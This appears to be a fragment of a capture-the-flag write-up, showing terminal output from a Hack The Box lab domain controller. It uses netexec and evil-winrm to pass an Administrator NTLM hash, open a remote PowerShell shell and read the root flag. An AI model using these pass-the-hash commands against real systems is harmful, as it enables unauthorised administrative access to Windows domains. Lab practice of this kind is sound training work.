 ❯ netexec smb 10.10.11.41 -u 'Administrator' -H '0d5b49608bbce1751f708748f67e2d34'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [-] Error checking if user is admin on 10.10.11.41: The NETBIOS connection with the remote host timed out.
SMB 10.10.11.41 445 DC01 [+] certified.htb\Administrator:0d5b49608bbce1751f708748f67e2d34
❯ evil-winrm -i 10.10.11.41 -u 'Administrator' -H '0d5b49608bbce1751f708748f67e2d34'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
c33d029ec44b06e6c5aa8d6020802dcd
*Evil-WinRM* PS C:\Users\Administrator\Documents>